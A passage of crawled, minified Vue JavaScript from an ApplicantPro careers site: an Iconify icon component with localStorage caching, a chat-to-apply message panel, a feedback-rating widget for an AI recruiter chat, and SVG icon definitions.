    const n = Ce(t), r = {
      config: t,
      redundancy: n
    };
    R[e] = r;
  }
  return R[e];
}
function yt(e, t, n) {
  let r, o;
  if (typeof e == "string") {
    const i = H(e);
    if (!i)
      return n(void 0, 424), ce;
    o = i.send;
    const s = mt(e);
    s && (r = s.redundancy);
  } else {
    const i = X(e);
    if (i) {
      r = Ce(i);
      const s = e.resources ? e.resources[0] : "", c = H(s);
      c && (o = c.send);
    }
  }
  return !r || !o ? (n(void 0, 424), ce) : r.query(t, o, n)().abort;
}
const le = "iconify2", P = "iconify", ke = P + "-count", ae = P + "-version", _e = 36e5, wt = 168, bt = 50;
function U(e, t) {
  try {
    return e.getItem(t);
  } catch {
  }
}
function ee(e, t, n) {
  try {
    return e.setItem(t, n), !0;
  } catch {
  }
}
function fe(e, t) {
  try {
    e.removeItem(t);
  } catch {
  }
}
function G(e, t) {
  return ee(e, ke, t.toString());
}
function K(e) {
  return parseInt(U(e, ke)) || 0;
}
const D = {
  local: !0,
  session: !0
}, Te = {
  local: /* @__PURE__ */ new Set(),
  session: /* @__PURE__ */ new Set()
};
let te = !1;
function xt(e) {
  te = e;
}
let L = typeof window > "u" ? {} : window;
function je(e) {
  const t = e + "Storage";
  try {
    if (L && L[t] && typeof L[t].length == "number")
      return L[t];
  } catch {
  }
  D[e] = !1;
}
function Fe(e, t) {
  const n = je(e);
  if (!n)
    return;
  const r = U(n, ae);
  if (r !== le) {
    if (r) {
      const c = K(n);
      for (let l = 0; l < c; l++)
        fe(n, P + l.toString());
    }
    ee(n, ae, le), G(n, 0);
    return;
  }
  const o = Math.floor(Date.now() / _e) - wt, i = (c) => {
    const l = P + c.toString(), a = U(n, l);
    if (typeof a == "string") {
      try {
        const f = JSON.parse(a);
        if (typeof f == "object" && typeof f.cached == "number" && f.cached > o && typeof f.provider == "string" && typeof f.data == "object" && typeof f.data.prefix == "string" && // Valid item: run callback
        t(f, c))
          return !0;
      } catch {
      }
      fe(n, l);
    }
  };
  let s = K(n);
  for (let c = s - 1; c >= 0; c--)
    i(c) || (c === s - 1 ? (s--, G(n, s)) : Te[e].add(c));
}
function Pe() {
  if (!te) {
    xt(!0);
    for (const e in D)
      Fe(e, (t) => {
        const n = t.data, r = t.provider, o = n.prefix, i = S(
          r,
          o
        );
        if (!W(i, n).length)
          return !1;
        const s = n.lastModified || -1;
        return i.lastModifiedCached = i.lastModifiedCached ? Math.min(i.lastModifiedCached, s) : s, !0;
      });
  }
}
function It(e, t) {
  const n = e.lastModifiedCached;
  if (
    // Matches or newer
    n && n >= t
  )
    return n === t;
  if (e.lastModifiedCached = t, n)
    for (const r in D)
      Fe(r, (o) => {
        const i = o.data;
        return o.provider !== e.provider || i.prefix !== e.prefix || i.lastModified === t;
      });
  return !0;
}
function vt(e, t) {
  te || Pe();
  function n(r) {
    let o;
    if (!D[r] || !(o = je(r)))
      return;
    const i = Te[r];
    let s;
    if (i.size)
      i.delete(s = Array.from(i).shift());
    else if (s = K(o), s >= bt || !G(o, s + 1))
      return;
    const c = {
      cached: Math.floor(Date.now() / _e),
      provider: e.provider,
      data: t
    };
    return ee(
      o,
      P + s.toString(),
      JSON.stringify(c)
    );
  }
  t.lastModified && !It(e, t.lastModified) || Object.keys(t.icons).length && (t.not_found && (t = Object.assign({}, t), delete t.not_found), n("local") || n("session"));
}
function ue() {
}
function St(e) {
  e.iconsLoaderFlag || (e.iconsLoaderFlag = !0, setTimeout(() => {
    e.iconsLoaderFlag = !1, ft(e);
  }));
}
function Ct(e, t) {
  e.iconsToLoad ? e.iconsToLoad = e.iconsToLoad.concat(t).sort() : e.iconsToLoad = t, e.iconsQueueFlag || (e.iconsQueueFlag = !0, setTimeout(() => {
    e.iconsQueueFlag = !1;
    const { provider: n, prefix: r } = e, o = e.iconsToLoad;
    delete e.iconsToLoad;
    let i;
    if (!o || !(i = H(n)))
      return;
    i.prepare(n, r, o).forEach((c) => {
      yt(n, c, (l) => {
        if (typeof l != "object")
          c.icons.forEach((a) => {
            e.missing.add(a);
          });
        else
          try {
            const a = W(
              e,
              l
            );
            if (!a.length)
              return;
            const f = e.pendingIcons;
            f && a.forEach((d) => {
              f.delete(d);
            }), vt(e, l);
          } catch (a) {
            console.error(a);
          }
        St(e);
      });
    });
  }));
}
const kt = (e, t) => {
  const n = pt(e, !0, xe()), r = at(n);
  if (!r.pending.length) {
    let l = !0;
    return t && setTimeout(() => {
      l && t(
        r.loaded,
        r.missing,
        r.pending,
        ue
      );
    }), () => {
      l = !1;
    };
  }
  const o = /* @__PURE__ */ Object.create(null), i = [];
  let s, c;
  return r.pending.forEach((l) => {
    const { provider: a, prefix: f } = l;
    if (f === c && a === s)
      return;
    s = a, c = f, i.push(S(a, f));
    const d = o[a] || (o[a] = /* @__PURE__ */ Object.create(null));
    d[f] || (d[f] = []);
  }), r.pending.forEach((l) => {
    const { provider: a, prefix: f, name: d } = l, h = S(a, f), m = h.pendingIcons || (h.pendingIcons = /* @__PURE__ */ new Set());
    m.has(d) || (m.add(d), o[a][f].push(d));
  }), i.forEach((l) => {
    const { provider: a, prefix: f } = l;
    o[a][f].length && Ct(l, o[a][f]);
  }), t ? dt(t, r, i) : ue;
};
function _t(e, t) {
  const n = {
    ...e
  };
  for (const r in t) {
    const o = t[r], i = typeof o;
    r in Ie ? (o === null || o && (i === "string" || i === "number")) && (n[r] = o) : i === typeof n[r] && (n[r] = r === "rotate" ? o % 4 : o);
  }
  return n;
}
const Tt = /[\s,]+/;
function jt(e, t) {
  t.split(Tt).forEach((n) => {
    switch (n.trim()) {
      case "horizontal":
        e.hFlip = !0;
        break;
      case "vertical":
        e.vFlip = !0;
        break;
    }
  });
}
function Ft(e, t = 0) {
  const n = e.replace(/^-?[0-9.]*/, "");
  function r(o) {
    for (; o < 0; )
      o += 4;
    return o % 4;
  }
  if (n === "") {
    const o = parseInt(e);
    return isNaN(o) ? 0 : r(o);
  } else if (n !== e) {
    let o = 0;
    switch (n) {
      case "%":
        o = 25;
        break;
      case "deg":
        o = 90;
    }
    if (o) {
      let i = parseFloat(e.slice(0, e.length - n.length));
      return isNaN(i) ? 0 : (i = i / o, i % 1 === 0 ? r(i) : 0);
    }
  }
  return t;
}
function Pt(e, t) {
  let n = e.indexOf("xlink:") === -1 ? "" : ' xmlns:xlink="http://www.w3.org/1999/xlink"';
  for (const r in t)
    n += " " + r + '="' + t[r] + '"';
  return '<svg xmlns="http://www.w3.org/2000/svg"' + n + ">" + e + "</svg>";
}
function Et(e) {
  return e.replace(/"/g, "'").replace(/%/g, "%25").replace(/#/g, "%23").replace(/</g, "%3C").replace(/>/g, "%3E").replace(/\s+/g, " ");
}
function Lt(e) {
  return "data:image/svg+xml," + Et(e);
}
function Mt(e) {
  return 'url("' + Lt(e) + '")';
}
const de = {
  ...ve,
  inline: !1
}, Ot = {
  xmlns: "http://www.w3.org/2000/svg",
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "aria-hidden": !0,
  role: "img"
}, At = {
  display: "inline-block"
}, J = {
  backgroundColor: "currentColor"
}, Ee = {
  backgroundColor: "transparent"
}, pe = {
  Image: "var(--svg)",
  Repeat: "no-repeat",
  Size: "100% 100%"
}, he = {
  webkitMask: J,
  mask: J,
  background: Ee
};
for (const e in he) {
  const t = he[e];
  for (const n in pe)
    t[e + n] = pe[n];
}
const A = {};
["horizontal", "vertical"].forEach((e) => {
  const t = e.slice(0, 1) + "Flip";
  A[e + "-flip"] = t, A[e.slice(0, 1) + "-flip"] = t, A[e + "Flip"] = t;
});
function ge(e) {
  return e + (e.match(/^[-0-9.]+$/) ? "px" : "");
}
const me = (e, t) => {
  const n = _t(de, t), r = { ...Ot }, o = t.mode || "svg", i = {}, s = t.style, c = typeof s == "object" && !(s instanceof Array) ? s : {};
  for (let g in t) {
    const u = t[g];
    if (u !== void 0)
      switch (g) {
        case "icon":
        case "style":
        case "onLoad":
        case "mode":
          break;
        case "inline":
        case "hFlip":
        case "vFlip":
          n[g] = u === !0 || u === "true" || u === 1;
          break;
        case "flip":
          typeof u == "string" && jt(n, u);
          break;
        case "color":
          i.color = u;
          break;
        case "rotate":
          typeof u == "string" ? n[g] = Ft(u) : typeof u == "number" && (n[g] = u);
          break;
        case "ariaHidden":
        case "aria-hidden":
          u !== !0 && u !== "true" && delete r["aria-hidden"];
          break;
        default: {
          const C = A[g];
          C ? (u === !0 || u === "true" || u === 1) && (n[C] = !0) : de[g] === void 0 && (r[g] = u);
        }
      }
  }
  const l = Je(e, n), a = l.attributes;
  if (n.inline && (i.verticalAlign = "-0.125em"), o === "svg") {
    r.style = {
      ...i,
      ...c
    }, Object.assign(r, a);
    let g = 0, u = t.id;
    return typeof u == "string" && (u = u.replace(/-/g, "_")), r.innerHTML = Ze(l.body, u ? () => u + "ID" + g++ : "iconifyVue"), ne("svg", r);
  }
  const { body: f, width: d, height: h } = e, m = o === "mask" || (o === "bg" ? !1 : f.indexOf("currentColor") !== -1), x = Pt(f, {
    ...a,
    width: d + "",
    height: h + ""
  });
  return r.style = {
    ...i,
    "--svg": Mt(x),
    width: ge(a.width),
    height: ge(a.height),
    ...At,
    ...m ? J : Ee,
    ...c
  }, ne("span", r);
};
xe(!0);
et("", lt);
if (typeof document < "u" && typeof window < "u") {
  Pe();
  const e = window;
  if (e.IconifyPreload !== void 0) {
    const t = e.IconifyPreload, n = "Invalid IconifyPreload syntax.";
    typeof t == "object" && t !== null && (t instanceof Array ? t : [t]).forEach((r) => {
      try {
        // Check if item is an object and not null/array
        (typeof r != "object" || r === null || r instanceof Array || // Check for 'icons' and 'prefix'
        typeof r.icons != "object" || typeof r.prefix != "string" || // Add icon set
        !Re(r)) && console.error(n);
      } catch {
        console.error(n);
      }
    });
  }
  if (e.IconifyProviders !== void 0) {
    const t = e.IconifyProviders;
    if (typeof t == "object" && t !== null)
      for (let n in t) {
        const r = "IconifyProviders[" + n + "] is invalid.";
        try {
          const o = t[n];
          if (typeof o != "object" || !o || o.resources === void 0)
            continue;
          tt(n, o) || console.error(r);
        } catch {
          console.error(r);
        }
      }
  }
}
const Nt = {
  ...B,
  body: ""
}, zt = Me({
  // Do not inherit other attributes: it is handled by render()
  inheritAttrs: !1,
  // Set initial data
  data() {
    return {
      // Current icon name
      _name: "",
      // Loading
      _loadingIcon: null,
      // Mounted status
      iconMounted: !1,
      // Callback counter to trigger re-render
      counter: 0
    };
  },
  mounted() {
    this.iconMounted = !0;
  },
  unmounted() {
    this.abortLoading();
  },
  methods: {
    abortLoading() {
      this._loadingIcon && (this._loadingIcon.abort(), this._loadingIcon = null);
    },
    // Get data for icon to render or null
    getIcon(e, t) {
      if (typeof e == "object" && e !== null && typeof e.body == "string")
        return this._name = "", this.abortLoading(), {
          data: e
        };
      let n;
      if (typeof e != "string" || (n = z(e, !1, !0)) === null)
        return this.abortLoading(), null;
      const r = Ve(n);
      if (!r)
        return (!this._loadingIcon || this._loadingIcon.name !== e) && (this.abortLoading(), this._name = "", r !== null && (this._loadingIcon = {
          name: e,
          abort: kt([n], () => {
            this.counter++;
          })
        })), null;
      this.abortLoading(), this._name !== e && (this._name = e, t && t(e));
      const o = ["iconify"];
      return n.prefix !== "" && o.push("iconify--" + n.prefix), n.provider !== "" && o.push("iconify--" + n.provider), { data: r, classes: o };
    }
  },
  // Render icon
  render() {
    this.counter;
    const e = this.$attrs, t = this.iconMounted || e.ssr ? this.getIcon(e.icon, e.onLoad) : null;
    if (!t)
      return me(Nt, e);
    let n = e;
    return t.classes && (n = {
      ...e,
      class: (typeof e.class == "string" ? e.class + " " : "") + t.classes.join(" ")
    }), me({
      ...B,
      ...t.data
    }, n);
  }
}), Bt = window.Vue.defineComponent, Dt = window.Vue.unref, Vt = window.Vue.normalizeClass, $t = window.Vue.openBlock, Rt = window.Vue.createBlock, T = window.Vue.computed, Qt = /* @__PURE__ */ Bt({
  __name: "ApIcon",
  props: {
    icon: {},
    class: {},
    size: {},
    color: {},
    bgColor: {},
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    inline: { type: Boolean },
    width: {},
    height: {},
    horizontalFlip: { type: Boolean },
    verticalFlip: { type: Boolean },
    flip: {},
    rotate: {},
    onLoad: { type: Function }
  },
  setup(e) {
    const t = e, n = T(() => t.size && (isNaN(Number(t.size)) ? t.size : `${t.size}px`)), r = T(() => t.width && (isNaN(Number(t.width)) ? t.width : `${t.width}px`) || n.value), o = T(() => t.height && (isNaN(Number(t.height)) ? t.height : `${t.height}px`) || n.value), i = T(() => t.xs && "xs" || t.sm && "sm" || t.md && "md" || t.lg && "lg" || t.xl && "xl" || null), s = T(() => ({
      "ap-icon": !0,
      [t.color]: t.color,
      [`${t.bgColor}--bg`]: t.bgColor,
      [`size--${i.value}`]: i.value && !n.value
    }));
    return (c, l) => ($t(), Rt(Dt(zt), {
      icon: c.$props.icon,
      class: Vt({ ...s.value, [t.class]: t.class }),
      width: r.value,
      height: o.value,
      inline: t.inline,
      "horizontal-flip": t.horizontalFlip,
      "vertical-flip": t.verticalFlip,
      flip: t.flip,
      rotate: t.rotate,
      "on-load": t.onLoad
    }, null, 8, ["icon", "class", "width", "height", "inline", "horizontal-flip", "vertical-flip", "flip", "rotate", "on-load"]));
  }
});
const Ht = /* @__PURE__ */ Le(Qt, [["__scopeId", "data-v-7a783569"]]);
export {
  Ht as A
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/ChatToApplyMessageContainer-464357f2.js
body_size: 1652
content:
import { a as z, _ as F } from "./public-career-site-f4ec4577.js";
import { A as G } from "./ApIcon-6a411498.js";
import { m as U } from "./close-thick-662d258e.js";
import D from "./CtaChatBubbleContainer-2ca241ed.js";
import { s as H } from "./scrollToBottom-201c6a98.js";
import { C as h } from "./CtaApplicationState-92f23d3b.js";
const q = window.Vue.defineComponent, r = window.Vue.unref, c = window.Vue.resolveComponent, o = window.Vue.createVNode, a = window.Vue.withCtx, u = window.Vue.openBlock, C = window.Vue.createBlock, Q = window.Vue.createCommentVNode, V = window.Vue.normalizeClass, J = window.Vue.renderList, K = window.Vue.Fragment, y = window.Vue.createElementBlock, O = window.Vue.mergeProps, R = window.Vue.TransitionGroup, B = window.Vue.createElementVNode, W = { id: "chat-to-apply-messages-panel" }, g = window.Vue.computed, X = window.Vue.inject, Y = window.Vue.onMounted, f = window.Vue.ref, Z = 1200, ee = /* @__PURE__ */ q({
  __name: "ChatToApplyMessageContainer",
  props: {
    messages: { default: () => [] },
    nextSection: {},
    prevSection: {},
    setApplicationStatus: {},
    setApplicationSectionValidity: {},
    applicationState: {},
    tallHeight: { type: Boolean, default: !1 },
    canCloseCta: { type: Boolean, default: !1 }
  },
  emits: ["update:applicationState"],
  setup(k, { emit: S }) {
    const s = k, x = S, b = z(), _ = X("$waveui"), A = g(() => _.breakpoint.width ? _.breakpoint.width < 500 : !1), T = g(() => s.tallHeight || A.value ? "mobile-height" : "desktop-height"), i = f([...s.messages]), l = f([]), p = f(), d = i.value.length, M = g(() => d > 0 ? Math.round((d - i.value.length) / d * 100) : 0);
    let m = null;
    function w() {
      if (i.value.length > 0) {
        const e = i.value.shift();
        e && (e.messageIndex = l.value.length, p.value = e, I(e));
      }
    }
    async function I(e) {
      l.value.push(e), await new Promise((t) => setTimeout(t, 100)), E(), e.autoAdvance && (await new Promise((t) => setTimeout(t, Z)), w());
    }
    function E() {
      m || (m = document.getElementById("chat-to-apply-messages-container")), H(m);
    }
    Y(() => {
      l.value.length === 0 && w();
    });
    function P(e) {
      x("update:applicationState", { ...s.applicationState, isValid: e === 0, errorCount: e });
    }
    return (e, t) => {
      const N = c("w-progress"), $ = c("w-confirm"), v = c("w-flex"), L = c("w-form");
      return u(), y("div", W, [
        o(L, {
          ref: "applicationFormComponent",
          "error-placeholders": !0,
          readonly: e.applicationState.status !== r(h).InProgress,
          onError: t[1] || (t[1] = (n) => {
            r(b).toastError("Uh-oh! Looks like something is off. Please correct the highlighted fields.");
          }),
          "onUpdate:errorsCount": P
        }, {
          default: a(() => [
            o(v, {
              class: V(e.canCloseCta ? "pl2 pr1" : "py3 px2"),
              row: "",
              "align-center": "",
              "justify-space-between": ""
            }, {
              default: a(() => [
                o(N, {
                  "model-value": M.value,
                  color: "accent",
                  size: "0.5em",
                  round: "",
                  "round-cap": "",
                  class: "flex-grow-1"
                }, null, 8, ["model-value"]),
                e.canCloseCta ? (u(), C($, {
                  key: 0,
                  color: "accent",
                  style: { border: "none", "background-color": "initial" },
                  question: "Leaving now means we'll lose your application details. Do you want to leave?",
                  onConfirm: t[0] || (t[0] = (n) => s.setApplicationStatus(r(h).Closing))
                }, {
                  default: a(() => [
                    o(G, { icon: r(U) }, null, 8, ["icon"])
                  ]),
                  _: 1
                })) : Q("", !0)
              ]),
              _: 1
            }, 8, ["class"]),
            B("div", {
              id: "chat-to-apply-messages-container",
              class: V(["bdrs1 pt3", T.value])
            }, [
              o(v, {
                column: "",
                "fill-height": "",
                "align-center": ""
              }, {
                default: a(() => [
                  o(R, {
                    name: "slide-up",
                    appear: ""
                  }, {
                    default: a(() => [
                      (u(!0), y(K, null, J(l.value, (n, j) => (u(), C(D, O({
                        key: j,
                        ref_for: !0
                      }, { bubbleData: n }, {
                        "is-current-message": p.value?.messageIndex === n.messageIndex,
                        "go-to-next-message": p.value?.messageIndex === n.messageIndex ? w : () => {
                        },
                        "application-state": e.applicationState,
                        "set-application-status": e.setApplicationStatus,
                        "set-application-section-validity": e.setApplicationSectionValidity
                      }), null, 16, ["is-current-message", "go-to-next-message", "application-state", "set-application-status", "set-application-section-validity"]))), 128))
                    ]),
                    _: 1
                  }),
                  t[2] || (t[2] = B("div", { class: "ma-4 do-not-remove-this-div" }, " ", -1))
                ]),
                _: 1
              })
            ], 2)
          ]),
          _: 1
        }, 8, ["readonly"])
      ]);
    };
  }
});
const le = /* @__PURE__ */ F(ee, [["__scopeId", "data-v-92d720ee"]]);
export {
  le as default
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills-80813075.js
body_size: -20
content:
import { _ as n } from "./public-career-site-f4ec4577.js";
const o = {}, l = window.Vue.createElementVNode, t = window.Vue.createTextVNode, r = window.Vue.Fragment, s = window.Vue.openBlock, i = window.Vue.createElementBlock;
function u(d, e) {
  return s(), i(r, null, [
    e[0] || (e[0] = l("b", null, "There aren't enough details to proceed.", -1)),
    e[1] || (e[1] = l("br", null, null, -1)),
    e[2] || (e[2] = t(" Feel free to... ")),
    e[3] || (e[3] = l("ol", null, [
      l("li", null, "Add relevant skills"),
      l("li", null, "Browse all jobs using our quick filters to help narrow down the list")
    ], -1))
  ], 64);
}
const w = /* @__PURE__ */ n(o, [["render", u]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/FeedbackRating-e13d4380.js
body_size: 1792
content:
import { A as b } from "./ApIcon-6a411498.js";
import { m as M } from "./close-thick-662d258e.js";
import "./date-8738c15e.js";
import { u as N, a as P, _ as R } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
import { a as S } from "./AIRecruiterAgent-599ec5da.js";
import { A as F } from "./ApPopover-35075269.js";
const L = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 9v12H1V9h4m4 12a2 2 0 0 1-2-2V9c0-.55.22-1.05.59-1.41L14.17 1l1.06 1.06c.27.27.44.64.44 1.05l-.03.32L14.69 8H21a2 2 0 0 1 2 2v2c0 .26-.05.5-.14.73l-3.02 7.05C19.54 20.5 18.83 21 18 21H9m0-2h9.03L21 12v-2h-8.79l1.13-5.32L9 9.03V19Z"/>'
}, I = L, D = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 15V3h4v12h-4M15 3a2 2 0 0 1 2 2v10c0 .55-.22 1.05-.59 1.41L9.83 23l-1.06-1.06c-.27-.27-.44-.64-.44-1.06l.03-.31l.95-4.57H3a2 2 0 0 1-2-2v-2c0-.26.05-.5.14-.73l3.02-7.05C4.46 3.5 5.17 3 6 3h9m0 2H5.97L3 12v2h8.78l-1.13 5.32L15 14.97V5Z"/>'
}, H = D, U = window.Vue.defineComponent, w = window.Vue.createElementVNode, r = window.Vue.unref, t = window.Vue.createVNode, k = window.Vue.resolveComponent, i = window.Vue.withCtx, $ = window.Vue.withModifiers, G = window.Vue.withKeys, x = window.Vue.toDisplayString, K = window.Vue.createTextVNode, y = window.Vue.openBlock, O = window.Vue.createElementBlock, z = window.Vue.createCommentVNode, j = window.Vue.createBlock, Z = { key: 0 }, W = { class: "xs10 size--sm" }, X = window.Vue.onMounted, Y = window.Vue.onUnmounted, u = window.Vue.ref, V = 1, v = 10, B = 150, q = 300, J = /* @__PURE__ */ U({
  __name: "FeedbackRating",
  setup(ee) {
    let p = !1;
    const h = N(), T = P();
    let c = null;
    const n = u(null), o = u(""), f = u(!1), d = u(null), _ = u(null);
    X(() => {
      document.addEventListener("pointerdown", C);
    }), Y(() => {
      document.removeEventListener("pointerdown", C);
    });
    function C(l) {
      _.value === null || d.value === null || _.value.contains(l.target) === !1 && g();
    }
    async function m(l, e) {
      if (p === !0)
        return;
      p = !0;
      const a = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/feedback/submit`, {
        chatFeedbackId: c,
        chatId: S.chatId,
        rating: l,
        comment: e
      });
      a.success === !0 ? (c = a.data.chatFeedbackId, n.value = l === v ? v : V, f.value = e !== null, o.value = "", d.value?.showPopover()) : T.toastError("There was an error submitting your feedback. Please try again."), setTimeout(() => p = !1, q);
    }
    function g() {
      d.value?.hidePopover(), o.value = "";
    }
    return (l, e) => {
      const a = k("w-flex"), A = k("w-textarea"), E = k("w-button");
      return y(), j(F, {
        ref_key: "commentBoxPopoverRef",
        ref: d,
        "card-content-class": "pa0",
        placement: "top",
        "activate-events": [],
        "deactivate-events": [],
        timeout: 0,
        width: f.value === !0 ? 230 : 300
      }, {
        body: i(() => [
          w("div", {
            ref_key: "commentBoxPopoverBodyRef",
            ref: _,
            class: "pa1 text-left size--md"
          }, [
            t(a, { wrap: "" }, {
              default: i(() => [
                e[5] || (e[5] = w("div", { class: "xs11 text-bold" }, "Thank you for your feedback!", -1)),
                t(b, {
                  class: "xs1",
                  icon: r(M),
                  sm: "",
                  onClick: g
                }, null, 8, ["icon"])
              ]),
              _: 1
            }),
            f.value === !1 ? (y(), O("div", Z, [
              e[7] || (e[7] = w("div", { class: "grey size--sm" }, "Additional feedback", -1)),
              t(A, {
                modelValue: o.value,
                "onUpdate:modelValue": e[0] || (e[0] = (s) => o.value = s),
                class: "mb1",
                maxlength: B,
                rows: "5",
                onKeyup: e[1] || (e[1] = G($((s) => m(n.value, o.value), ["exact"]), ["enter"]))
              }, null, 8, ["modelValue"]),
              t(a, { wrap: "" }, {
                default: i(() => [
                  w("span", W, x(o.value.length) + " / " + x(B), 1),
                  t(E, {
                    disabled: o.value.length === 0,
                    class: "xs2",
                    color: "white",
                    sm: "",
                    "bg-color": "light-blue-dark3",
                    onClick: e[2] || (e[2] = (s) => m(n.value, o.value))
                  }, {
                    default: i(() => e[6] || (e[6] = [
                      K(" Submit ")
                    ])),
                    _: 1
                  }, 8, ["disabled"])
                ]),
                _: 1
              })
            ])) : z("", !0)
          ], 512)
        ]),
        default: i(() => [
          t(b, {
            class: "mr4 cursor-pointer",
            icon: r(H),
            sm: "",
            color: n.value === V ? "light-blue-dark3" : "",
            onClick: e[3] || (e[3] = (s) => r(c) === null ? m(V, null) : null)
          }, null, 8, ["icon", "color"]),
          t(b, {
            class: "cursor-pointer",
            icon: r(I),
            sm: "",
            color: n.value === v ? "light-blue-dark3" : "",
            onClick: e[4] || (e[4] = (s) => r(c) === null ? m(v, null) : null)
          }, null, 8, ["icon", "color"])
        ]),
        _: 1
      }, 8, ["width"]);
    };
  }
});
const Q = /* @__PURE__ */ R(J, [["__scopeId", "data-v-5b8d76a4"]]), ie = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" }));
export {
  Q as F,
  ie as a,
  I as m
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/AIRecruiterAgentIconGradient-4f5ae959.js
body_size: 327
content:
import { _ as n } from "./public-career-site-f4ec4577.js";
const o = {}, e = window.Vue.createElementVNode, r = window.Vue.openBlock, s = window.Vue.createElementBlock, l = {
  width: "36",
  height: "36",
  viewBox: "0 0 36 36",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(c, t) {
  return r(), s("svg", l, t[0] || (t[0] = [
    e("path", {
      d: "M3.59961 0.501465C2.64508 0.50155 1.72971 0.880294 1.05469 1.55518C0.379559 2.23031 0 3.1463 0 4.10107V25.7007C0 26.6555 0.379559 27.5715 1.05469 28.2466C1.72972 28.9215 2.64504 29.3012 3.59961 29.3013H28.7998L36 36.5005V4.10107C36 3.1463 35.6204 2.23031 34.9453 1.55518C34.2702 0.88016 33.3541 0.501465 32.3994 0.501465H3.59961ZM20.7002 12.5005L27.9004 15.2007L20.7002 17.8999L18 25.1001L15.2998 17.8999L8.09961 15.2007L15.2998 12.5005L18 5.30029L20.7002 12.5005Z",
      fill: "url(#paint0_linear_4119_6519)"
    }, null, -1),
    e("defs", null, [
      e("linearGradient", {
        id: "paint0_linear_4119_6519",
        x1: "-1.14651e-06",
        y1: "-0.499483",
        x2: "47.7844",
        y2: "6.43977",
        gradientUnits: "userSpaceOnUse"
      }, [
        e("stop", {
          offset: "0.237402",
          "stop-color": "#008eb9"
        }),
        e("stop", {
          offset: "1",
          "stop-color": "#00556d"
        })
      ])
    ], -1)
  ]));
}
const a = /* @__PURE__ */ n(o, [["render", i]]);
export {
  a as default
};
